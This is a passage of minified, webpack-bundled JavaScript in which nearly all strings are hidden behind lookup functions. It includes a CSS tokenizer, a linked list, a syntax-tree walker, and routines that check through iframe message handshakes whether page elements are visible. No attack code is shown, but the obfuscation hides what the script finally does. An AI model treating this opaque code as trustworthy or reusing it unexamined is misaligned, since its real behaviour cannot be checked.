i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(585)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2C;function s(e){return e<u?t[a2C(3993)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2C,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2697))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(585)];f++){const e=t[n(3993)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(585)]?void(f<t[n(585)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2C;for(e||(e=s(f++)),d=r.Qf;f<t[n(585)];f++){const a=t[n(3993)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(585)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(585)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(3993)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3819)]("*/",f+2),f=-1===f?t[n(585)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{A:()=>o});const o=[r(855),r(3766),r(3038),r(3946),r(3957),r(2393),r(4020),r(1361),r(2319),r(2048),r(1288),r(2746),r(2803),r(672),r(3358),r(3386),r(532),r(2771),r(2446),r(3167),r(1723),r(3114),r(1167),r(3339),r(3971),r(2e3)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>z,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>C,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,C=22,M=23,E=24,z=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2C;return e<t[n(585)]?t[n(3993)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2C(3993)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2C;if(n-e!==o[i(585)])return!1;if(e<0||n>t[i(585)])return!1;for(let s=e;s<n;s++){const n=o[i(3993)](s-e);let a=t[i(3993)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2C;for(;e>=0&&(0,r.i0)(t[n(3993)](e));e--);return e+1}function l(t,e){const n=a2C;for(;e<t[n(585)]&&(0,r.i0)(t[n(3993)](e));e++);return e}function u(t,e){const n=a2C;for(;e<t[n(585)]&&(0,r.yp)(t[n(3993)](e));e++);return e}function d(t,e){const n=a2C;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2691)](t[n(585)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2C;for(;e<t[n(585)];e++){const i=t[n(3993)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2C;let o=t[n(3993)](e);if(43!==o&&45!==o||(o=t[n(3993)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(3993)](e)),46===o&&(0,r.yp)(t[n(3993)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(3993)](e+1),45!==o&&43!==o||(i=1,o=t[n(3993)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2C;for(;e<t[n(585)];e++){const i=t[n(3993)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2C;if(1===t[e(585)]&&!(0,r.tB)(t[e(3993)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(3760)](n)}},426:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{B:()=>i});let o=null;class i{static[r(1244)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2381)]=null,this[t(3418)]=null,this[t(3283)]=null}[r(1244)](t){return i[r(1244)](t)}[r(4073)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(3283)],i[n(1413)]=t,i[n(2502)]=e,i[n(3283)]=this[n(3283)]):i={prev:t,next:e,cursor:this[n(3283)]},this[n(3283)]=i,i}[r(3337)](){const t=r,{cursor:e}=this;this[t(3283)]=e[t(3283)],e[t(1413)]=null,e[t(2502)]=null,e[t(3283)]=o,o=e}[r(1151)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1413)]===t&&(s[i(1413)]=e),s[i(2502)]===n&&(s[i(2502)]=o),s=s[i(3283)]}*[Symbol[r(1706)]](){const t=r;for(let e=this[t(2381)];null!==e;e=e[t(2502)])yield e[t(4186)]}get[r(2709)](){const t=r;let e=0;for(let n=this[t(2381)];null!==n;n=n[t(2502)])e++;return e}get[r(3737)](){return null===this[r(2381)]}get[r(1639)](){const t=r;return this[t(2381)]&&this[t(2381)][t(4186)]}get[r(2316)](){const t=r;return this[t(3418)]&&this[t(3418)][t(4186)]}[r(1338)](t){const e=r;let n=null;this[e(2381)]=null;for(let r of t){const t=i[e(1244)](r);null!==n?n[e(2502)]=t:this[e(2381)]=t,t[e(1413)]=n,n=t}return this[e(3418)]=n,this}[r(931)](){return[...this]}[r(1090)](){return[...this]}[r(2857)](t,e=this){const n=r,o=this[n(4073)](null,this[n(2381)]);for(;null!==o[n(2502)];){const r=o[n(2502)];o[n(2502)]=r[n(2502)],t[n(1733)](e,r[n(4186)],r,this)}this[n(3337)]()}[r(2052)](t,e=this){const n=r,o=this[n(4073)](this[n(3418)],null);for(;null!==o[n(1413)];){const r=o[n(1413)];o[n(1413)]=r[n(1413)],t[n(1733)](e,r[n(4186)],r,this)}this[n(3337)]()}[r(3934)](t,e,n=this){const o=r;let i,s=this[o(4073)](null,this[o(2381)]),a=e;for(;null!==s[o(2502)];)i=s[o(2502)],s[o(2502)]=i[o(2502)],a=t[o(1733)](n,a,i[o(4186)],i,this);return this[o(3337)](),a}[r(3666)](t,e,n=this){const o=r;let i,s=this[o(4073)](this[o(3418)],null),a=e;for(;null!==s[o(1413)];)i=s[o(1413)],s[o(1413)]=i[o(1413)],a=t[o(1733)](n,a,i[o(4186)],i,this);return this[o(3337)](),a}[r(1802)](t,e=this){const n=r;for(let r=this[n(2381)];null!==r;r=r[n(2502)])if(t[n(1733)](e,r[n(4186)],r,this))return!0;return!1}[r(2192)](t,e=this){const n=r,o=new i;for(let r=this[n(2381)];null!==r;r=r[n(2502)])o[n(1094)](t[n(1733)](e,r[n(4186)],r,this));return o}[r(3565)](t,e=this){const n=r,o=new i;for(let r=this[n(2381)];null!==r;r=r[n(2502)])t[n(1733)](e,r[n(4186)],r,this)&&o[n(1094)](r[n(4186)]);return o}[r(4024)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(4073)](null,t);for(;null!==i[o(2502)];){const t=i[o(2502)];if(i[o(2502)]=t[o(2502)],e[o(1733)](n,t[o(4186)],t,this))break}this[o(3337)]()}[r(2324)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(4073)](t,null);for(;null!==i[o(1413)];){const t=i[o(1413)];if(i[o(1413)]=t[o(1413)],e[o(1733)](n,t[o(4186)],t,this))break}this[o(3337)]()}[r(514)](){const t=r;this[t(2381)]=null,this[t(3418)]=null}[r(1066)](){const t=r,e=new i;for(let n of this)e[t(1094)](n);return e}[r(3805)](t){const e=r;return this[e(1151)](null,t,this[e(2381)],t),null!==this[e(2381)]?(this[e(2381)][e(1413)]=t,t[e(2502)]=this[e(2381)]):this[e(3418)]=t,this[e(2381)]=t,this}[r(1177)](t){const e=r;return this[e(3805)](i[e(1244)](t))}[r(1033)](t){return this[r(2806)](t)}[r(1094)](t){const e=r;return this[e(2806)](i[e(1244)](t))}[r(2806)](t,e=null){const n=r;if(null!==e)if(this[n(1151)](e[n(1413)],t,e,t),null===e[n(1413)]){if(this[n(2381)]!==e)throw new Error(n(2260));this[n(2381)]=t,e[n(1413)]=t,t[n(2502)]=e,this[n(1151)](null,t)}else e[n(1413)][n(2502)]=t,t[n(1413)]=e[n(1413)],e[n(1413)]=t,t[n(2502)]=e;else this[n(1151)](this[n(3418)],t,null,t),null!==this[n(3418)]?(this[n(3418)][n(2502)]=t,t[n(1413)]=this[n(3418)]):this[n(2381)]=t,this[n(3418)]=t;return this}[r(1868)](t,e){const n=r;return this[n(2806)](i[n(1244)](t),e)}[r(1214)](t){const e=r;if(this[e(1151)](t,t[e(1413)],t,t[e(2502)]),null!==t[e(1413)])t[e(1413)][e(2502)]=t[e(2502)];else{if(this[e(2381)]!==t)throw new Error(e(2225));this[e(2381)]=t[e(2502)]}if(null!==t[e(2502)])t[e(2502)][e(1413)]=t[e(1413)];else{if(this[e(3418)]!==t)throw new Error(e(2225));this[e(3418)]=t[e(1413)]}return t[e(1413)]=null,t[e(2502)]=null,t}[r(3116)](t){const e=r;this[e(2806)](i[e(1244)](t))}[r(2520)](){const t=r;return null!==this[t(3418)]?this[t(1214)](this[t(3418)]):null}[r(3553)](t){const e=r;this[e(3805)](i[e(1244)](t))}[r(2423)](){const t=r;return null!==this[t(2381)]?this[t(1214)](this[t(2381)]):null}[r(2690)](t){const e=r;return this[e(1284)](t,this[e(2381)])}[r(2229)](t){return this[r(1284)](t)}[r(1284)](t,e){const n=r;return null===t[n(2381)]||(null!=e?(this[n(1151)](e[n(1413)],t[n(3418)],e,t[n(2381)]),null!==e[n(1413)]?(e[n(1413)][n(2502)]=t[n(2381)],t[n(2381)][n(1413)]=e[n(1413)]):this[n(2381)]=t[n(2381)],e[n(1413)]=t[n(3418)],t[n(3418)][n(2502)]=e):(this[n(1151)](this[n(3418)],t[n(3418)],null,t[n(2381)]),null!==this[n(3418)]?(this[n(3418)][n(2502)]=t[n(2381)],t[n(2381)][n(1413)]=this[n(3418)]):this[n(2381)]=t[n(2381)],this[n(3418)]=t[n(3418)]),t[n(2381)]=null,t[n(3418)]=null),this}[r(3266)](t,e){const n=r;n(2381)in e?this[n(1284)](e,t):this[n(2806)](e,t),this[n(1214)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2C,r=Object[n(3875)](SyntaxError[n(1900)]),o=new Error;return Object[n(2300)](r,{name:t,message:e,get stack(){const r=n;return(o[r(2535)]||"")[r(3266)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2C;if(r[e(2812)](t))return r[e(3238)](t);const n=t[e(2952)]();let o=r[e(3238)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(2685)]({basename:n[e(2894)](r[e(585)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2031)](t,o),o},a=function(t){const e=a2C;if(o[e(2812)](t))return o[e(3238)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(585)]);if(!i&&(n=n[e(2952)](),o[e(2812)](n))){const r=o[e(3238)](n);return o[e(2031)](t,r),r}const s=i?"":l(n,r[e(585)]),a=n[e(2894)](0,r[e(585)]+s[e(585)]),u=Object[e(2685)]({basename:n[e(2894)](a[e(585)]),name:n[e(2894)](r[e(585)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2031)](t,u),u};function c(t,e){const n=a2C;return e=e||0,t[n(585)]-e>=2&&t[n(3993)](e)===i&&t[n(3993)](e+1)===i}function l(t,e){const n=a2C;if(e=e||0,t[n(585)]-e>=3&&t[n(3993)](e)===i&&t[n(3993)](e+1)!==i){const r=t[n(3819)]("-",e+2);if(-1!==r)return t[n(2146)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2C,n=t[e(585)],a=t[e(3993)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(3993)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(3993)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2894)](i+1));break}if(s=t[e(3993)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2146)](n+1,o))}else 13===s&&10===t[e(3993)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2C,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(585)];e++){const i=t[n(3993)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3860)](16),u=!0):i===c||i===o?(l+="\\"+t[n(4044)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(4044)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2C,n=t[e(585)];let o=4,s=t[e(3993)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(3993)](o));)o++;for(;o<s&&(0,r.i0)(t[e(3993)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(3993)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2894)](c+1));break}if(o=t[e(3993)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2146)](n+1,o))}else 13===o&&10===t[e(3993)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2C;let n="",u=!1;for(let d=0;d<t[e(585)];d++){const h=t[e(3993)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3860)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(4044)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(4044)](d),u=!1):n+="�"}return e(560)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1900)],i=function(){};function s(t){return r(2237)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2C;n[i(3648)]===e&&t[i(1733)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(2807)],s=[];for(const t in i){if(!1===o[n(1733)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3382)](e)||(e=[e]);for(const t of e)null===t?r[n(722)]=!0:n(3242)==typeof t?r[n(3648)]=n(3346):Array[n(3382)](t)&&(r[n(3648)]=n(3677));r[n(3648)]&&s[n(3116)](r)}return s[n(585)]?{context:e[n(1857)],fields:s}:null}function l(t,e){const n=r,o=t[n(1727)][n(1921)](),i=t[n(952)],s=n(3242)==typeof i;return e&&o[n(1353)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(4226)]];if(!n[l(722)]||r)if(l(3677)===n[l(3648)]){if(e?r[l(3666)](c,!1):r[l(3934)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2C,n={};for(const r in t[e(3346)])if(o[e(1733)](t[e(3346)],r)){const o=t[e(3346)][r];if(!o[e(2807)])throw new Error(e(3033)+r+e(4088));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2754)),m=Symbol(e(2014));for(const t in n)o[e(1733)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2C,o=l[r(1733)](y,t,e,n);return o===f||o!==m&&(!(!w[r(2273)](t[r(3648)])||!w[t[r(3648)]](t,y,c,b))||u[r(1733)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2237)==typeof r)l=r;else if(r&&(l=s(r[o(3909)]),u=s(r[o(2549)]),r[o(1353)]&&(w=h),r[o(2384)])){if(p[o(2273)](r[o(2384)]))w=r[o(1353)]?g[r[o(2384)]]:p[r[o(2384)]];else if(!n[o(2273)](r[o(2384)]))throw new Error(o(1764)+r[o(2384)]+o(4204)+Object[o(3468)](n)[o(2792)]()[o(2541)](", ")+")");l=a(l,r[o(2384)]),u=a(u,r[o(2384)])}if(l===i&&u===i)throw new Error(o(1019));c(t)};return w[e(2506)]=f,w[e(1201)]=m,w[e(4214)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2C(1733)](this,t,r,o))return n=t,f})),n},w[e(1607)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2C(1733)](this,t,r,o))return n=t,f}}),n},w[e(3676)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2C;e[i(1733)](this,t,r,o)&&n[i(3116)](t)})),n},w}}},C={};function Z(t){const e=a2C;var n=C[t];if(void 0!==n)return n[e(1412)];var r=C[t]={exports:{}};return x[t](r,r[e(1412)],Z),r[e(1412)]}Z.d=(t,e)=>{const n=a2C;for(var r in e)Z.o(e,r)&&!Z.o(t,r)&&Object[n(3814)](t,r,{enumerable:!0,get:e[r]})},Z.g=function(){const t=a2C;if(t(2034)==typeof globalThis)return globalThis;try{return this||new Function(t(3704))()}catch(e){if(t(2034)==typeof window)return window}}(),Z.o=(t,e)=>Object[Bp(1900)][Bp(2273)][Bp(1733)](t,e),Z.r=t=>{const e=Bp;e(969)!=typeof Symbol&&Symbol[e(3328)]&&Object[e(3814)](t,Symbol[e(3328)],{value:e(1877)}),Object[e(3814)](t,e(2130),{value:!0})};var D={};(()=>{"use strict";const t=Bp;var e=Z(1783),n=Z(9141),r=Z(1221),o=Z(8110),i=Z(9754),s=Z(7549);const a=e=>i.A[t(3238)]()[t(3006)][t(1733)](e[t(2952)](),/\-[a-z]/g,(e=>e[1][t(3633)]())),c=e=>i.A[t(3238)]()[t(3006)][t(1733)](e,/[A-Z]/g,(e=>"-"[t(3572)](e[t(2952)]())));var l=Z(8485),u=Z(5281),d=Z(6516);class h{static[t(1379)](e){const n=t;return!!(e&&e instanceof Element)&&n(1756)===window[n(597)](e)[n(1207)]}static[t(2884)](e){const n=t;return!!(e&&e instanceof Element)&&n(1351)===window[n(597)](e)[n(3218)]}static[t(1560)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(3238)](window)[n(823)][n(3238)][n(1733)](e)[n(1207)],s=window[n(597)](e);return n(1756)===s[n(1207)]&&(i.A[n(3238)](window)[n(823)][n(3238)][n(1733)](e)[n(1207)]=n(1569),n(1756)===s[n(1207)]&&(r=!0)),""===o?i.A[n(3238)](window)[n(823)][n(3238)][n(1733)](e)[n(768)](n(1207)):i.A[n(3238)](window)[n(823)][n(3238)][n(1733)](e)[n(1207)]=o,r}static[t(582)](e){const n=t;let r=e[n(2251)];for(;r;){if(this[n(1379)](r))return!0;r=r[n(2251)]}return!1}static async[t(1231)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1159)](e):e instanceof Element&&this[n(1934)](e)}static async[t(1159)](e){const n=t,r=new f(e);return await r[n(1403)]()}static[t(1934)](e){const n=t;if(!e||!document[n(1089)](e))return!1;if(this[n(1560)](e))return s.A[n(3004)](n(3973)),!1;const r=e[n(3483)]();return!(r.x+window[n(760)]+r[n(2841)]<-500&&(s.A[n(3004)](n(3150)),s.A[n(3004)](n(2532)[n(3572)](r.x,n(2788))[n(3572)](r.y,n(2215))[n(3572)](window[n(760)],n(3686))[n(3572)](window[n(2624)],n(4201))[n(3572)](r[n(2841)],n(3343))[n(3572)](r[n(2280)])),1))}static[t(2407)](e){const n=t;return function(){const t=a2C,n=window[t(597)](e);return t(2571)===e[t(1743)][t(2952)]()||!(t(1273)!==e[t(1743)][t(2952)]()||!(e[t(1823)]||n[t(2468)]&&t(1756)!==n[t(2468)]))||!(t(1499)!==e[t(1743)][t(2952)]()||!n[t(2468)]||t(1756)===n[t(2468)])||"a"===e[t(1743)][t(2952)]()}()&&this[n(1403)](e)}static[t(1403)](e){const n=t,r=window[n(597)](e);if(n(1756)===r[n(1207)])return!1;if(n(831)!==r[n(3218)])return!1;if(parseFloat(r[n(1374)])<.2)return!1;if(e[n(3463)]<10||e[n(2554)]<10)return!1;let o=e[n(1915)];for(;o;){if(this[n(1560)](o))return!1;o=o[n(1915)]}return!0}static async[t(3118)](e){const n=t;for(const t of Array[n(490)](e[n(1736)](n(1273))))if(h[n(2407)](t))return!0;for(const t of Array[n(490)](e[n(1736)](n(2571))))if(h[n(2407)](t))return!0;for(const t of Array[n(490)](e[n(1736)](n(1499))))if(h[n(2407)](t))return!0;for(const t of Array[n(490)](e[n(1736)]("a")))if(h[n(2407)](t))return!0;const r=[];for(const t of Array[n(490)](e[n(1736)](n(3476)))){const e=new f(t);r[n(3116)](e[n(1403)]())}return(await Promise[n(3650)](r))[n(1802)]((t=>!0===t))}static[t(777)](e){f[t(1296)](e)}}class f{constructor(e){const n=t;this[n(3476)]=e,(0,l.A)(this,n(3842),void 0),(0,l.A)(this,n(2927),!1),(0,l.A)(this,n(2333),0)}[t(1403)](){return(0,d.c)((t=>{const e=a2C;if(!h[e(1403)](this[e(3476)]))return t(!1);this[e(2333)]&&window[e(4223)](this[e(2333)]),this[e(2333)]=i.A[e(3238)](window)[e(1811)][e(1733)](window,(()=>{const n=e;if(this[n(2927)])return void window[n(4223)](this[n(2333)]);if(!this[n(3476)]||!i.A[n(3238)]()[n(2536)][n(3238)][n(1733)](this[n(3476)]))return window[n(4223)](this[n(2333)]),t(!1);this[n(3842)]=new MessageChannel,this[n(3842)][n(2606)][n(4016)]=e=>{const r=n,o=i.A[r(3238)]()[r(2240)][r(3238)][r(1733)](e);if(r(3242)==typeof o&&(0,u._)(o)){this[r(2927)]=!0;const e=(0,u.ks)(o);e===f[r(3077)]?t(!0):e===f[r(1887)]&&t(!1)}};const r=(0,u.md)(f[n(3781)]);i.A[n(3238)]()[n(2536)][n(3238)][n(1733)](this[n(3476)])[n(2825)](r,"*",[this[n(3842)][n(3672)]])}),200),i.A[e(3238)](window)[e(2715)][e(1733)](window,(()=>{const n=e;this[n(2927)]||(window[n(4223)](this[n(2333)]),t(!1))}),3e3)}))}[t(832)](){const e=t;this[e(2333)]&&window[e(4223)](this[e(2333)]),this[e(3842)][e(2606)][e(4016)]=null,this[e(3842)][e(3672)][e(4016)]=null}static[t(1296)](e){const n=t;i.A[n(3238)](e)[n(2365)][n(1733)](e,n(2921),(async t=>{const r=n,o=i.A[r(3238)]()[r(2240)][r(3238)][r(1733)](t);if(r(3242)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(3781)]&&s!==this[r(830)])return;const a=t[r(2010)][0];a[r(2825)]((0,u.md)(f[r(4138)]));const c=await h[r(3118)](e[r(998)])?f[r(3077)]:f[r(1887)];a[r(2825)]((0,u.md)(c))}))}}(0,l.A)(f,t(3781),t(3124)),(0,l.A)(f,t(830),t(4131)),(0,l.A)(f,t(4138),t(3657)),(0,l.A)(f,t(3077),t(601)),(0,l.A)(f,t(1887),t(2361));var m=Z(6411),p=Z(1880),g=Z(4087),w=Z(8542),b=Z(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(1184)[n(3572)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3578)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3578)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(3116)]({name:n(866),value:t[n(1921)](1)});break;case"#":s[n(3116)]({name:"id",value:t[n(1921)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3578)](t);if(!e)return;var l,u;s[n(3116)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let x=(e=21)=>{const n=t;let r="",o=crypto[n(2790)](new Uint8Array(e|=0));for(;e--;)r+=n(1627)[63&o[e]];return r};const A=e=>{const n=t;if(Object[n(1275)])return Object[n(1275)](e);{const t={};return e[n(2857)](((e,n)=>t[n]=e)),t}};var k=Z(2120);let _=!1,C=[],M=!0,E=1;const z=()=>M;let S="";function N(){const 